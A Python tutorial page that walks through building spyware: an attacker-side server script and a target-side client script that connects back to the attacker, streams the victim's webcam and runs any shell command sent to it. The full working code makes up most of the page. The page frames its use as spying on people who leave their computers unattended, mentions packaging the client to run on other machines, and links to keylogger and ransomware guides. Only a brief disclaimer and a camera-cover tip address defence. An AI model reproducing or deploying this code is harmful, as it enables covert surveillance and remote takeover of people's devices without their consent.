Turn your code into any language with our Code Converter. It's the ultimate tool for multi-language programming. Start converting now!
In this tutorial, we're going to learn how to build spyware in Python - a surveillance variant. But before we get into the code, I must tell you that this tutorial is strictly for educational purposes. I am not responsible for any damages you may cause using the insights gained from this tutorial. You bear full responsibility for your actions.
Spyware is a portmanteau of the words "spy" and "software". I'm pretty sure you know what those words mean individually, so I won't waste your time explaining them. Spyware generally refers to software that is installed on a computer or device without the user's knowledge or consent and is used to monitor the user's activities, collect personal information, and potentially cause harm. Spyware can be used for malicious purposes like identity theft, data exfiltration, or surveillance.
As mentioned earlier, we will be building a surveillance variant of spyware. Our program will access a target computer's camera and give us a live stream of their device. This is useful because some people do not close their computers after use. So, by leaving their computers open and going about their other activities, we can keep tabs on them.
To achieve the task at hand, we will establish a remote connection between our device (the attacker device) and the target's device. So essentially, we are going to write two scripts. The server side (attacker) script and the client side (target) script. The target script will connect back to us (as in a reverse connection), allowing us (the attacker) to bypass firewall restrictions. After the client connects with us, we can begin to spy on our target.
For this demonstration, I'll use my Kali Virtual Machine (VM) as the attacker machine (server side) and my PC as the target (client side). But these concepts will work the same way on two different computers in a real-world scenario. You can also use the same computer, but I don't recommend that for this particular variant.
If you do not have access to another computer, you can use a Kali VM like I do. If you're using another computer (you have authorization to use), ensure both computers (yours and theirs) can communicate remotely. Essentially, they should be on the same network. With Kali as a VM, you're covered on that.
Getting Started
Let's get into the code. We'll start with the server-side script. For this script, we need to install only NumPy to work with video frames and Opencv-Python to record video. The other modules we will use are part of the Python standard library.
Install them using the following command:
$ pip install opencv-python numpyServer Code
Next, open up a Python file on your attacker machine and name it something like server_side.py and include the following code!
We'll start by importing the necessary modules and setting up the ideal parameters:
import socket # For network (client-server) communication.
import cv2 # For video recording.
import signal # For handling the ctrl+c command when exiting the program.
import threading # For running the video recording in a seperate thread.
import numpy as np # For working with video frames.

SERVER_HOST = "0.0.0.0" # Bind the server to all available network interfaces.
SERVER_PORT = 4000
BUFFER_SIZE = 1024 * 128  # 128KB max size of messages. You can adjust this to your taste
# Separator string for sending 2 messages at a time
SEPARATOR = "<sep>"
The "0.0.0.0" IP address in SERVER_HOST = "0.0.0.0" means to bind the server to all available network interfaces on the host machine.
Next:
# Create the socket object.
s = socket.socket()
# Bind the socket to all IP addresses of this host.
s.bind((SERVER_HOST, SERVER_PORT))
# Make the PORT reusable
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# Set the maximum number of queued connections to 5.
s.listen(5)
print(f"Listening as {SERVER_HOST} on port {SERVER_PORT} ...")
# Accept any connections attempted.
client_socket, client_address = s.accept()
print(f"{client_address[0]}:{client_address[1]} Connected!")
# Receive the current working directory and os of the target (client).
cwd = client_socket.recv(BUFFER_SIZE).decode()
targets_os = client_socket.recv(BUFFER_SIZE).decode()
# Print the info received.
print("[+] Current working directory: ", cwd)
print("[+] Target's Operating system: ", targets_os)
# Set up the video capture and writer.
cap = None
out = None
recording_thread = None
This part of the code sets up the server, listens for incoming client connections, accepts a connection, and receives the client's current working directory and operating system information.
Moving on:
# Function to handle Ctrl+C signal.
def signal_handler(sig, frame):
    print('Saving video and exiting...')
    if recording_thread is not None:
        recording_thread.join()
    if cap is not None and out is not None:
        cap.release()
        out.release()
    cv2.destroyAllWindows()
    client_socket.close()
    s.close()
    exit(0)
# Set up the signal handler.
signal.signal(signal.SIGINT, signal_handler)
This part of the code sets up a signal handler for the Ctrl+C (SIGINT) signal. When the user presses Ctrl+C, the signal_handler() function is called, which saves the recorded video, releases the video capture and writer, closes the client and server sockets, and then exits the program.
Finally, we create a function to handle video recording reception on the server side:
# Function to record and display the video.
def record_video():
    global out
    fourcc = cv2.VideoWriter_fourcc(*'mp4v')
    out = cv2.VideoWriter('output.mp4', fourcc, 30.0, (640, 480))
    while True:
        # Receive the frame size.
        frame_size = int.from_bytes(client_socket.recv(4), byteorder='little')
        # Receive the frame data.
        frame_data = b''
        while len(frame_data) < frame_size:
            packet = client_socket.recv(min(BUFFER_SIZE, frame_size - len(frame_data)))
            if not packet:
                break
            frame_data += packet
        if not frame_data:
            break
        # Decode the frame.
        frame = cv2.imdecode(np.frombuffer(frame_data, dtype=np.uint8), cv2.IMREAD_COLOR)
        # Write the frame to the video file.
        out.write(frame)
        # Display the frame.
        cv2.imshow('Remote Camera Feed', frame)
        if cv2.waitKey(1) & 0xFF == ord('q'):
            break
    out.release()
    client_socket.close()
    cv2.destroyAllWindows()

while True:
    # Get the command from the user.
    command = input(f"{cwd} $> ")
    if not command.strip():
        # Empty command.
        continue
    # Send the command to the client.
    client_socket.send(command.encode())
    if command.lower() == "exit":
        # If the command is exit, just break out of the loop.
        break
    elif command.lower() == "start":
        # Start recording video in a separate thread.
        recording_thread = threading.Thread(target=record_video)
        recording_thread.start()
        output = "Video recording started."
        print(output)
    else:
        # Receive the results from the client.
        output = client_socket.recv(BUFFER_SIZE).decode()
        results, cwd = output.split(SEPARATOR)
        print(results)
# Close the connection to the client and server.
if recording_thread is not None:
    recording_thread.join()
client_socket.close()
s.close()
This part of the code handles the main functionality of the server:
- The
record_video()function is responsible for receiving video frames from the client, decoding them, writing them to a video file namedoutput.mp4, and displaying the frames in a window. - The main loop of the script prompts the user for commands. If the command is empty, the loop continues. If the command is
"exit", the loop breaks, and the program exits. - If the command is
"start", therecord_video()function is executed in a separate thread to start the video recording. - For any other command, the script sends the command to the client and receives the output, which is then displayed to the user.
- Finally, the script ensures that the video recording thread is joined and the client and server sockets are properly closed before the program exits.
That's it. We're done with the server_side.py.
Client Code
Move to your target machine (client-side), open up a new Python file, and name it client.py and follow along.
On the client side, the only module we need to install is Opencv-Python (which we already installed on the server side):
$ pip install opencv-pythonAfterwards, include the following code in your clients.py:
import socket # For network (client-server) communication.
import os # For handling os executions.
import subprocess # For executing system commands.
import cv2 # For recording the video.
import threading # For recording the video in a different thread.
import platform # We use this to get the os of the target (client).

SERVER_HOST = "<Enter your server's IP Address here>"
SERVER_PORT = 4000
BUFFER_SIZE = 1024 * 128  # 128KB max size of messages, you can adjust this.
# Separator string for sending 2 messages at a time.
SEPARATOR = "<sep>"
# Create the socket object.
s = socket.socket()
# Connect to the server.
s.connect((SERVER_HOST, SERVER_PORT))
# Get the current directory and os and send it to the server.
cwd = os.getcwd()
targets_os = platform.system()
s.send(cwd.encode())
s.send(targets_os.encode())
This client-side code sets up a socket connection to the server, sends the client's current working directory and operating system to the server, and enters a command handling loop.
Lastly, we create a function to handle the video recording on the target system.
# Function to record and send the video.
def record_video():
global cap
cap = cv2.VideoCapture(0)
while True:
ret, frame = cap.read()
if not ret:
break
_, frame_bytes = cv2.imencode('.jpg', frame)
frame_size = len(frame_bytes)
s.sendall(frame_size.to_bytes(4, byteorder='little'))
s.sendall(frame_bytes)
cap.release()
cv2.destroyAllWindows()

while True:
# receive the command from the server.
command = s.recv(BUFFER_SIZE).decode()
splited_command = command.split()
if command.lower() == "exit":
# if the command is exit, just break out of the loop.
break
elif command.lower() == "start":
# Start recording video in a separate thread
recording_thread = threading.Thread(target=record_video)
recording_thread.start()
output = "Video recording started."
print(output)
else:
# execute the command and retrieve the results.
output = subprocess.getoutput(command)
# get the current working directory as output.
cwd = os.getcwd()
# send the results back to the server.
message = f"{output}{SEPARATOR}{cwd}"
s.send(message.encode())
# close client connection.
s.close()
This part of the code handles the video recording and command execution on the client side:
- The
record_video()function captures video frames from the client's camera, encodes them, and continuously sends them to the server (for the attacker to stream). - The main loop receives commands from the server. If the command is
"exit", the loop breaks. If the command is"start", a separate thread is created to execute therecord_video()function and start the video recording. For any other command, the client executes the command usingsubprocess.getoutput(), gets the current working directory, and sends the output back to the server. - Finally, the client closes the socket connection to the server.
Running our Programs
Now, we're done with the client and server code. Let's run it. To execute these programs, you have to be very careful. You need to make sure the server_side.py is running before you run the client.py. Remember I said we would get a reverse connection from the client. So we have to listen to the connection first. Otherwise, even if the program is executed on the client side, we won't gain remote access.
Also, I'm running this on a local network. If you wish to run the server code on a remote machine and not on the local network, then make sure you allow the port on your firewall. If it's a VM in the cloud, then make sure you allow it via ufw:
$ ufw allow 4000This will tell the firewall to allow that port for remote communication. If the server is in your home, you must enable the port on your router settings, which you can typically access using the web browser via the router's IP address, typically 192.168.1.1. You can check the default gateway IP (router's IP) using the ipconfig command on Windows, or ip route | grep default on Linux and macOS.
So, run the server_side.py:
$ python server_side.py
Listening as 0.0.0.0 on port 4000 ...
While the server code is running and waiting for a connection, we can then run our client code:
$ python client.pyAs soon as you run the client.py, you should receive a reverse connection on the server side. To start the surveillance of the client, type "start" as we specified in our code. Like this:
$ python server_side.py
Listening as 0.0.0.0 on port 4000 ...
192.168.134.1:57098 Connected!
[+] Current working directory:  C:\Users\muham\Documents\TPC\spyware
[+] Target's Operating system:  Windows
C:\Users\muham\Documents\TPC\spyware $> start
The client code:

We can see that on the server side, we got access to the same directory where the client.py code got executed.
After typing the start command as shown above, we get a screen on the server side showing us everything going on the client side via the client's camera:
 This is from the attacker machine. I am able to see what's going on in the client's machine.
To stop recording, simply hit 'q'. The recording will be saved to your current working directory on the server:
 That's it, we're done.
To protect against this attack, consider using a camera privacy cover. You can get one here. You can also improvise by using a tape. Also, avoid clicking suspicious, unexpected links. Use Anti-Malware and stay sharp.
Extra Notes
When you run 'start' and you hit 'q' to stop recording, if for some reason you want to start recording again, you need to give some time for the previous process to finish executing. Give it at least a minute or two. A better solution is to exit the program and run again.
If you want to learn more about gaining remote access to computers and building reverse shells, check this tutorial.
As you can see, this is a demonstration. In a real-world scenario, your target may not have Python installed on their computer. So you would need to package this program in such a way that it is executable on any computer - whether Python is installed or not. We cover that in this tutorial.
Here are some other malware variants to excitingly build with Python:
- How to Create A Fork Bomb in Python
- How to Make a Keylogger in Python
- How to Make a Ransomware in Python
- How to Create a Reverse Shell in Python
Finally, if you want to level up from being a script kiddie to a Pro Hacker - Building your own scripts, then check out our Ethical Hacking with Python eBook. This is the ideal resource to level up. Mediocrity is never an option!
I hope you enjoyed this one, till next time.
Take the stress out of learning Python. Meet our Python Code Assistant – your new coding buddy. Give it a whirl!
View Full Code Fix My Code


Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!